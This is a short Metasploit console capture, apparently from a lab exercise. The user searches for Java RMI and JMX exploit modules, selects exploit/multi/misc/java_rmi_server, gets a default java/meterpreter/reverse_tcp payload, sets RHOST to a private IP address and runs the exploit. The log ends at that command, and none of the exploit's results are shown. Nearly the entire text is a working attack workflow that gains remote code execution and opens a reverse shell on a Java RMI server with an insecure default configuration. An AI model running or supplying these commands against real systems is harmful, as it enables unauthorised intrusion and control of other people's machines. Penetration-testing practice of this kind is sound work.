 msf6 > search java rmi server
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_jmx_server 2013-05-22 excellent Yes Java JMX Server Insecure Configuration Java Code Execution
1 auxiliary/scanner/misc/java_jmx_server 2013-05-22 normal No Java JMX Server Insecure Endpoint Code Execution Scanner
2 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
3 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
4 exploit/multi/browser/firefox_xpi_bootstrapped_addon 2007-06-27 excellent No Mozilla Firefox Bootstrapped Addon Social Engineering Code Execution
5 exploit/multi/http/totaljs_cms_widget_exec 2019-08-30 excellent Yes Total.js CMS 12 Widget JavaScript Code Injection
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/http/totaljs_cms_widget_exec
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.150.131
RHOST => 192.168.150.131
msf6 exploit(multi/misc/java_rmi_server) > exploit